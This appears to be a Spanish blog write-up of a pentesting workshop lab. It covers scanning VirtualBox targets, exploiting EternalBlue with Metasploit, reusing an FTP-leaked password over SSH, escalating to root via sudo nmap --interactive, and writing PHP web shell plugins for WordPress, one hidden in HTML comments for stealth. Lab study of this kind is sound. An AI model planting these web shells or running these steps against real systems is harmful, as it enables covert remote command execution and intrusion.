Pentesting: artas
Repaso de lo aprendido en el taller de ‘#Pentesting4ever’
impartido en el congreso de Seguridad informatica #Euskalhack.
Maquina artas
Repaso de lo aprendido en el taller de ‘#Pentesting4ever’
impartido en el congreso de Seguridad informatica #Euskalhack.
1) Arranco la maquina a auditar illidian en virtualbox
Nota: le configuro la red como adaptador solo anfitrion.
La red de mis VM es 192.168.56.XX(este dato puede ser diferente en tu equipo (ip a |grep global))
Luego hago un nmap -sn 192.168.56.0/24 o nmap -sn 192.168.56.* a ver que sale:
em50l@jejo.es$ nmap 192.168.56.1/24 Nmap scan report for 192.168.56.102 Host is up (0.00089s latency). Not shown: 987 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 554/tcp open rtsp 2869/tcp open icslap 3389/tcp open ms-wbt-server 10243/tcp open unknown 49152/tcp open unknown 49153/tcp open unknown 49154/tcp open unknown 49155/tcp open unknown 49158/tcp open unknown 49159/tcp open unknown Nmap done: 256 IP addresses (1 hosts up) scanned in 4.21 seconds em50l@jejo.es$
bien. La ip es la 192.168.56.102
Busco vulnerabilidades smb
em50l@jejo.es$ nmap 192.168.56.102 -p 445,139 -script smb-vuln-* Starting Nmap 7.60 ( https://nmap.org ) at 2019-07-16 00:25 CEST Nmap scan report for 192.168.56.102 Host is up (0.00023s latency). PORT STATE SERVICE 139/tcp open netbios-ssn 445/tcp open microsoft-ds Host script results: |_smb-vuln-ms10-054: false |_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED | smb-vuln-ms17-010: | VULNERABLE: | Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010) | State: VULNERABLE | IDs: CVE:CVE-2017-0143 | Risk factor: HIGH | A critical remote code execution vulnerability exists in Microsoft SMBv1 | servers (ms17-010). | | Disclosure date: 2017-03-14 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143 | https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/ |_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx Nmap done: 1 IP address (1 host up) scanned in 5.57 seconds
msf5 > search ms17 Matching Modules ================ 6 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution 7 auxiliary/scanner/smb/smb_ms17_010 normal Yes MS17-010 SMB RCE Detection 8 exploit/windows/fileformat/office_ms17_11882 2017-11-15 manual No Microsoft Office CVE-2017-11882 9 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption 10 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+ 11 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution msf5 > use auxiliary/scanner/smb/smb_ms17_010 msf5 auxiliary(scanner/smb/smb_ms17_010) > setg rhosts 192.168.56.102 rhosts => 192.168.56.102 msf5 auxiliary(scanner/smb/smb_ms17_010) > run [+] 192.168.56.102:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) [*] 192.168.56.102:445 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed msf5 auxiliary(scanner/smb/smb_ms17_010) >
msf5 > use exploit/windows/smb/ms17_010_eternalblue msf5 exploit(windows/smb/ms17_010_eternalblue) > run [*] Started reverse TCP handler on 192.168.56.101:4444 [*] 192.168.56.102:445 - Connecting to target for exploitation. [+] 192.168.56.102:445 - Connection established for exploitation. [+] 192.168.56.102:445 - Target OS selected valid for OS indicated by SMB reply [*] 192.168.56.102:445 - CORE raw buffer dump (38 bytes) [*] 192.168.56.102:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima [*] 192.168.56.102:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service [*] 192.168.56.102:445 - 0x00000020 50 61 63 6b 20 31 Pack 1 [+] 192.168.56.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply [*] 192.168.56.102:445 - Trying exploit with 12 Groom Allocations. [*] 192.168.56.102:445 - Sending all but last fragment of exploit packet [*] 192.168.56.102:445 - Starting non-paged pool grooming [+] 192.168.56.102:445 - Sending SMBv2 buffers [+] 192.168.56.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] 192.168.56.102:445 - Sending final SMBv2 buffers. [*] 192.168.56.102:445 - Sending last fragment of exploit packet! [*] 192.168.56.102:445 - Receiving response from exploit packet [+] 192.168.56.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] 192.168.56.102:445 - Sending egg to corrupted connection. [*] 192.168.56.102:445 - Triggering free of corrupted buffer. [*] Command shell session 2 opened (192.168.56.101:4444 -> 192.168.56.102:49170) at 2019-07-15 18:38:39 -0400 [+] 192.168.56.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 192.168.56.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 192.168.56.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= sysinfo 'sysinfo' is not recognized as an internal or external command, operable program or batch file. C:\Windows\system32>PORFIN..... Mi primer metaexplot SMB bien. La ip es la `192.168.56.103` ________________________________________________________________________________ Aunque no es necesario (no es bueno hacer mucho ruido) voy a ver los puertos: `nmap 192.168.56.103 -p 1-1024`
Starting Nmap 7.60 ( https://nmap.org ) at 2019-06-23 12:48 CEST
Nmap scan report for 192.168.56.103
Host is up (0.00051s latency).
Not shown: 1015 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
110/tcp open pop3
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
993/tcp open imaps
995/tcp open pop3s
Nmap done: 1 IP address (1 host up) scanned in 0.12 secondsem50l@mipc:~$ nmap 192.168.56.103 -sC -p 21 Starting Nmap 7.60 ( https://nmap.org ) at 2019-06-23 13:01 CEST Nmap scan report for 192.168.56.103 Host is up (0.00047s latency). PORT STATE SERVICE 21/tcp open ftp | ftp-anon: Anonymous FTP login allowed (FTP code 230) | drwxr-xr-x 2 0 0 4096 Jun 08 19:42 TODO |_-rw-r--r-- 1 0 0 26 Jun 08 19:40 secret.txt | ftp-syst: | STAT: | FTP server status: | Connected to 192.168.56.1 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | At session startup, client count was 4 | vsFTPd 2.3.5 - secure, fast, stable |_End of status Nmap done: 1 IP address (1 host up) scanned in 0.75 seconds em50l@jejo.es:~$
!!! Anonymous FTP login allowed (FTP code 230)!!!
Bien si me conecto al ftp como anonimo.
Uso el mc (Midnight comander) para navegar mas rapidamente.
Izquierdo Archivo Utilidades Opciones Derecho ┌<─ ftp://192.168.56.103/TODO ─────.[^]>┐┌<─ ftp://192.168.56.103/ ──────────.[^]>┐ │.n Nombre │Tamaño │fecha Modifi││.n Nombre │Tamaño │fecha Modifi│ │/.. │DIR-ANT│ 8 jun 19:42││/.. │DIR-ANT│20 jun 00:03│ │ migration.txt │ 60│ 8 jun 19:38││/TODO │ 4096│ 8 jun 19:42│ │ pending.txt │ 55│ 8 jun 19:42││ .wp_back.bk │ 24│ 8 jun 19:39│ │ │ │ ││ secret.txt │ 26│ 8 jun 19:40│ │ │ │ ││ │ │ │ │ │ │ ││ │ │ │ ├───────────────────────────────────────┤├────────────────────────────────────────┤ │ migration.txt ││/TODO │ └───────────────────────────────────────┘└────────────────────────────────────────┘ Hint: Do you want Lynx-style navigation? Set it in the Configuration dialog. em50l@jejo.es:~$ [^] 1Ayuda 2Menú 3Ver 4Editar 5Copiar 6RenMov 7Mkdir 8Borrar 9Menú 10Salir
Veo que hay un archivo oculto con el password. pero desconozco el usuario.
Viendo el blog vemos que el autor es sean
Veamos si hay reutilizacion de usuarios y contraseñas.
ssh sean@192.168.56.103
password: eUSk4l_99% (sacada del archivo)
Bien….
Ahora necesito escalar privilegios.
Metodo facil.
Compruebo si tiene nmap con modo interactive
Y si tiene screen ya seria pan comido
sean@illidan:~$ sudo nmap --interactive Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Welcome to Interactive Mode -- press hfor help nmap> !screen Screen version 4.00.03jw4 (FAU) 2-May-06 root@illidan:~#
En efecto ya tengo shell root.
-Problema url
https://wordpress.org/support/article/changing-the-site-url/
nano /var/www/wp-config.php
<?php
define('WP_HOME','/');
define('WP_SITEURL','/');
//define('WP_HOME','http://192.168.56.103/');
//define('WP_SITEURL','http://192.168.56.103/');
nano /var/www/wp-content/themes/twentyfourteen/functions.php
<?php
update_option( 'siteurl', '/');
update_option( 'home', '/');
//update_option( 'siteurl', 'http://192.168.56.103/');
//update_option( 'home', 'http://192.168.56.103/');
-Shell desde wordpress
la version de wordpress es WordPress 4.6.6
hago una busqueda WordPress 4.6.6 shell a ver que sucede.
Voy a la interfaz de administracion a plugings Add new
subo el archivo zip con el .php dentro.
Ojo el sistema crea una carpeta con el nombre del .zip
sube el archivo y al activarlo da error.
Aparentemente no funciona.
http://192.168.56.103/wp-content/plugins/wp_shell/
http://192.168.56.103/wp-content/plugins/wp_shell/shell.php
A ver con… https://github.com/danielmiessler/SecLists/tree/master/Web-Shells
parece que los plug-ins de internet no funcionan (logico)
Me construllo uno sencillito
<?php
echo "Em50L plugin <br>\n";
echo '<pre> ';
system($_REQUEST['cmd']);
echo '</pre>';
?>
Lo evoluciono un poco. (para que aparezca algo de informacion en WP.
3a evolucion
<?php
/*
Plugin Name: Wordpress Shell Em50L
Plugin URI: http://jejo.es
Description: ejecuta comandos en el servidor
Author: jejo Em50L
*/
//echo "<!-- \n\n";//Descomenta esta linea para ocultar resultado<!-- -->"
echo "Em50L plugin <br>\n";
echo '<form action="em50l_shell.php"><input type="text" name="cmd"></form>';
echo '<pre>';
echo dirname(__FILE__)."\n";
print_r($_REQUEST);
if(isset($_REQUEST['cmd'])){ system($_REQUEST['cmd']);}
echo '</pre>';
echo "<!-- --> \n\n";
?>

Aqui teneis una captura en la que se ve como se llama al shell

4a evolucion Modo Oculto? solo se ve la salida desde mostrar codigo fuente.
Se puede activar el plugin y funcinaria desde cualquier pagina.
Este codigo Tambien valdria para el 404.php
<?php
/*
Plugin Name: Wordpress Shell Em50L
Plugin URI: http://jejo.es
Description: ejecuta comandos en el servidor
Author: jejo Em50L
*/
echo "<!-- Em50L plugin \n\n" ;
if(isset($_REQUEST['cmd'])){ system($_REQUEST['cmd']); }
echo "<!-- --> \n";
?>
Capturas del sell oculto insertado en el archives de la plantilla

POC de como ejecutaria cat /etc/*release
Escaneo Wordpress.
root@kali:~# wpscan --url http://192.168.56.103
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.5.3
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
_______________________________________________________________
[+] URL: http://192.168.56.103/
Interesting Finding(s):
[+] http://192.168.56.103/
| Interesting Entries:
| - Server: Apache/2.2.22 (Ubuntu)
| - X-Powered-By: PHP/5.3.10-1ubuntu3.26
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://192.168.56.103/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://192.168.56.103/readme.html
[+] Upload directory has listing enabled: http://192.168.56.103/wp-content/uploads/
[+] http://192.168.56.103/wp-cron.php
[+] WordPress version 4.6.6 identified (Insecure, released on 2017-05-16).
|
| [!] 27 vulnerabilities identified:
|
| [!] Title: WordPress 2.3-4.8.3 - Host Header Injection in Password Reset
| References:
| - https://wpvulndb.com/vulnerabilities/8807
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-8295
| - https://exploitbox.io/vuln/WordPress-Exploit-4-7-Unauth-Password-Reset-0day-CVE-2017-8295.html
| - http://blog.dewhurstsecurity.com/2017/05/04/exploitbox-wordpress-security-advisories.html
| - https://core.trac.wordpress.org/ticket/25239
|
| [!] Title: WordPress 2.3.0-4.8.1 - $wpdb->prepare() potential SQL Injection
| References:
| - https://wpvulndb.com/vulnerabilities/8905
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/70b21279098fc973eae803693c0705a548128e48
| - https://github.com/WordPress/WordPress/commit/fc930d3daed1c3acef010d04acc2c5de93cd18ec
|
| [!] Title: WordPress 2.3.0-4.7.4 - Authenticated SQL injection
| Fixed in: 4.7.5
| References:
| - https://wpvulndb.com/vulnerabilities/8906
| - https://medium.com/websec/wordpress-sqli-bbb2afcc8e94
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/70b21279098fc973eae803693c0705a548128e48
| - https://wpvulndb.com/vulnerabilities/8905
|
| [!] Title: WordPress 2.9.2-4.8.1 - Open Redirect
| Fixed in: 4.6.7
| References:
| - https://wpvulndb.com/vulnerabilities/8910
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14725
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/41398
|
| [!] Title: WordPress 3.0-4.8.1 - Path Traversal in Unzipping
| Fixed in: 4.6.7
| References:
| - https://wpvulndb.com/vulnerabilities/8911
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14719
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/41457
|
| [!] Title: WordPress 4.4-4.8.1 - Cross-Site Scripting (XSS) in oEmbed
| Fixed in: 4.6.7
| References:
| - https://wpvulndb.com/vulnerabilities/8913
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14724
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/41448
|
| [!] Title: WordPress 4.2.3-4.8.1 - Authenticated Cross-Site Scripting (XSS) in Visual Editor
| Fixed in: 4.6.7
| References:
| - https://wpvulndb.com/vulnerabilities/8914
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14726
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/41395
| - https://blog.sucuri.net/2017/09/stored-cross-site-scripting-vulnerability-in-wordpress-4-8-1.html
|
| [!] Title: WordPress <= 4.8.2 - $wpdb->prepare() Weakness
| Fixed in: 4.6.8
| References:
| - https://wpvulndb.com/vulnerabilities/8941
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16510
| - https://wordpress.org/news/2017/10/wordpress-4-8-3-security-release/
| - https://github.com/WordPress/WordPress/commit/a2693fd8602e3263b5925b9d799ddd577202167d
| - https://twitter.com/ircmaxell/status/923662170092638208
| - https://blog.ircmaxell.com/2017/10/disclosure-wordpress-wpdb-sql-injection-technical.html
|
| [!] Title: WordPress 2.8.6-4.9 - Authenticated JavaScript File Upload
| Fixed in: 4.6.9
| References:
| - https://wpvulndb.com/vulnerabilities/8966
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17092
| - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/67d03a98c2cae5f41843c897f206adde299b0509
|
| [!] Title: WordPress 1.5.0-4.9 - RSS and Atom Feed Escaping
| Fixed in: 4.6.9
| References:
| - https://wpvulndb.com/vulnerabilities/8967
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17094
| - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/f1de7e42df29395c3314bf85bff3d1f4f90541de
|
| [!] Title: WordPress 4.3.0-4.9 - HTML Language Attribute Escaping
| Fixed in: 4.6.9
| References:
| - https://wpvulndb.com/vulnerabilities/8968
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17093
| - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/3713ac5ebc90fb2011e98dfd691420f43da6c09a
|
| [!] Title: WordPress 3.7-4.9 - 'newbloguser' Key Weak Hashing
| Fixed in: 4.6.9
| References:
| - https://wpvulndb.com/vulnerabilities/8969
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17091
| - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/eaf1cfdc1fe0bdffabd8d879c591b864d833326c
|
| [!] Title: WordPress 3.7-4.9.1 - MediaElement Cross-Site Scripting (XSS)
| Fixed in: 4.6.10
| References:
| - https://wpvulndb.com/vulnerabilities/9006
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-5776
| - https://github.com/WordPress/WordPress/commit/3fe9cb61ee71fcfadb5e002399296fcc1198d850
| - https://wordpress.org/news/2018/01/wordpress-4-9-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/ticket/42720
|
| [!] Title: WordPress <= 4.9.4 - Application Denial of Service (DoS) (unpatched)
| References:
| - https://wpvulndb.com/vulnerabilities/9021
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389
| - https://baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-websites.html
| - https://github.com/quitten/doser.py
| - https://thehackernews.com/2018/02/wordpress-dos-exploit.html
|
| [!] Title: WordPress 3.7-4.9.4 - Remove localhost Default
| Fixed in: 4.6.11
| References:
| - https://wpvulndb.com/vulnerabilities/9053
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10101
| - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/804363859602d4050d9a38a21f5a65d9aec18216
|
| [!] Title: WordPress 3.7-4.9.4 - Use Safe Redirect for Login
| Fixed in: 4.6.11
| References:
| - https://wpvulndb.com/vulnerabilities/9054
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10100
| - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/14bc2c0a6fde0da04b47130707e01df850eedc7e
|
| [!] Title: WordPress 3.7-4.9.4 - Escape Version in Generator Tag
| Fixed in: 4.6.11
| References:
| - https://wpvulndb.com/vulnerabilities/9055
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10102
| - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/31a4369366d6b8ce30045d4c838de2412c77850d
|
| [!] Title: WordPress <= 4.9.6 - Authenticated Arbitrary File Deletion
| Fixed in: 4.6.12
| References:
| - https://wpvulndb.com/vulnerabilities/9100
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-12895
| - https://blog.ripstech.com/2018/wordpress-file-delete-to-code-execution/
| - http://blog.vulnspy.com/2018/06/27/Wordpress-4-9-6-Arbitrary-File-Delection-Vulnerbility-Exploit/
| - https://github.com/WordPress/WordPress/commit/c9dce0606b0d7e6f494d4abe7b193ac046a322cd
| - https://wordpress.org/news/2018/07/wordpress-4-9-7-security-and-maintenance-release/
| - https://www.wordfence.com/blog/2018/07/details-of-an-additional-file-deletion-vulnerability-patched-in-wordpress-4-9-7/
|
| [!] Title: WordPress <= 5.0 - Authenticated File Delete
| Fixed in: 4.6.13
| References:
| - https://wpvulndb.com/vulnerabilities/9169
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20147
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Authenticated Post Type Bypass
| Fixed in: 4.6.13
| References:
| - https://wpvulndb.com/vulnerabilities/9170
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20152
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://blog.ripstech.com/2018/wordpress-post-type-privilege-escalation/
|
| [!] Title: WordPress <= 5.0 - PHP Object Injection via Meta Data
| Fixed in: 4.6.13
| References:
| - https://wpvulndb.com/vulnerabilities/9171
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20148
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Authenticated Cross-Site Scripting (XSS)
| Fixed in: 4.6.13
| References:
| - https://wpvulndb.com/vulnerabilities/9172
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20153
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Cross-Site Scripting (XSS) that could affect plugins
| Fixed in: 4.6.13
| References:
| - https://wpvulndb.com/vulnerabilities/9173
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20150
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://github.com/WordPress/WordPress/commit/fb3c6ea0618fcb9a51d4f2c1940e9efcd4a2d460
|
| [!] Title: WordPress <= 5.0 - User Activation Screen Search Engine Indexing
| Fixed in: 4.6.13
| References:
| - https://wpvulndb.com/vulnerabilities/9174
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20151
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - File Upload to XSS on Apache Web Servers
| Fixed in: 4.6.13
| References:
| - https://wpvulndb.com/vulnerabilities/9175
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20149
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://github.com/WordPress/WordPress/commit/246a70bdbfac3bd45ff71c7941deef1bb206b19a
|
| [!] Title: WordPress 3.7-5.0 (except 4.9.9) - Authenticated Code Execution
| Fixed in: 5.0.1
| References:
| - https://wpvulndb.com/vulnerabilities/9222
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-8942
| - https://blog.ripstech.com/2019/wordpress-image-remote-code-execution/
| - https://www.rapid7.com/db/modules/exploit/multi/http/wp_crop_rce
|
| [!] Title: WordPress 3.9-5.1 - Comment Cross-Site Scripting (XSS)
| Fixed in: 4.6.14
| References:
| - https://wpvulndb.com/vulnerabilities/9230
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9787
| - https://github.com/WordPress/WordPress/commit/0292de60ec78c5a44956765189403654fe4d080b
| - https://wordpress.org/news/2019/03/wordpress-5-1-1-security-and-maintenance-release/
| - https://blog.ripstech.com/2019/wordpress-csrf-to-rce/
[+] WordPress theme in use: twentyfourteen
| Location: http://192.168.56.103/wp-content/themes/twentyfourteen/
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Elapsed time: 00:00:10
root@kali:~#
Pruebas con metaexploit
root@kali:~# msfconsole
.,,. .
.\$$$$$L..,,==aaccaacc%#s$b. d8, d8P
d8P #$$$$$$$$$$$$$$$$$$$$$$$$$$$b. `BP d888888p
d888888P '7$$$$\""""''^^`` .7$$$|D*"'``` ?88'
d8bd8b.d8p d8888b ?88' d888b8b _.os#$|8*"` d8P ?8b 88P
88P`?P'?P d8b_,dP 88P d8P' ?88 .oaS###S*"` d8P d8888b $whi?88b 88b
d88 d8 ?8 88b 88b 88b ,88b .osS$$$$*" ?88,.d88b, d88 d8P' ?88 88P `?8b
d88' d88b 8b`?8888P'`?8b`?88P'.aS$$$$Q*"` `?88' ?88 ?88 88b d88 d88
.a#$$$$$$"` 88b d8P 88b`?8888P'
,s$$$$$$$"` 888888P' 88n _.,,,ass;:
.a$$$$$$$P` d88P' .,.ass%#S$$$$$$$$$$$$$$'
.a$###$$$P` _.,,-aqsc#SS$$$$$$$$$$$$$$$$$$$$$$$$$$'
,a$$###$$P` _.,-ass#S$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$####SSSS'
.a$$$$$$$$$$SSS$$$$$$$$$$$$$$$$$$$$$$$$$$$$SS##==--""''^^/$$$$$$'
_______________________________________________________________ ,&$$$$$$'_____
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 >
Es una interfax tipo REPL se puede usar tabular para mostrar los comandos.
tecleo use aux <tab> sca <tab> ht <tab> w <tab> para ver todos los plugins de wordpress.
msf5 > use auxiliary/scanner/http/wordpress_xmlrpc_login msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) >
Tecleo sh <tab> act <tab>
msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) > show actions Auxiliary actions: Name Description msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) >
Tecleo show options
msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) > show options Module options (auxiliary/scanner/http/wordpress_xmlrpc_login): Name Current Setting Required Description BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5 DB_ALL_CREDS false no Try each user/password couple stored in the current database DB_ALL_PASS false no Add all passwords in the current database to the list DB_ALL_USERS false no Add all users in the current database to the list PASSWORD no A specific password to authenticate with PASS_FILE no File containing passwords, one per line Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS yes The target address range or CIDR identifier RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host TARGETURI / yes The base path to the wordpress application THREADS 1 yes The number of concurrent threads USERNAME no A specific username to authenticate as USERPASS_FILE no File containing users and passwords separated by space, one pair per line USER_AS_PASS false no Try the username as the password for all users USER_FILE no File containing usernames, one per line VERBOSE true yes Whether to print output for all attempts VHOST no HTTP server virtual host msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) >
Configuro el plugin
msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) > set targeturi / targeturi => / msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) > set rhosts 192.168.56.103 rhosts => 192.168.56.103 msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) > run [*] 192.168.56.103:80 :/xmlrpc.php - Sending Hello... [+] 192.168.56.103:80 - XMLRPC enabled, Hello message received! [*] Starting XML-RPC login sweep... [*] Error: 192.168.56.103: Metasploit::Framework::LoginScanner::Invalid Cred details can't be blank, Cred details can't be blank (Metasploit::Framework::LoginScanner::WordpressRPC) [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) >
Parece que por fin consigo algo.
pruebas con mas exploits.
1) defino la variable rhosts a 192.168.56.103 como global. asi no tengo que ponerla cada vez.
msf5 > set -g rhosts 192.168.56.103 rhosts => 192.168.56.103 msf5 >
ftp
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.103:21 - Banner: 220 (vsFTPd 2.3.5)
[*] 192.168.56.103:21 - USER: 530 This FTP server is anonymous only.
